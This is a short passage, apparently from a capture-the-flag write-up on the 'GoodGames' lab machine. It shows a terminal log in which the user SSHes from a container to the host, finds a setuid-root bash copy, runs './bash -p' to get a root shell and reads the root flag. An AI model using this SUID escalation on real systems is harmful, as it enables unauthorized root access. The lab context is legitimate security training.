 192.168.1.11 10.10.14.15 10.10.11.130 - GoodGames
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 29 13:52:05 2023 from 172.19.0.2
augustus@GoodGames:~$ cd
augustus@GoodGames:~$ ls -la
total 1232
drwxr-xr-x 2 augustus augustus    4096 Nov 29 13:53 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsr-xr-x 1 root     root     1234376 Nov 29 13:53 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Nov 29 12:07 user.txt
augustus@GoodGames:~$ bash -p
augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
bash-5.1#
VPN - root's tasks Reconnaissance root - Container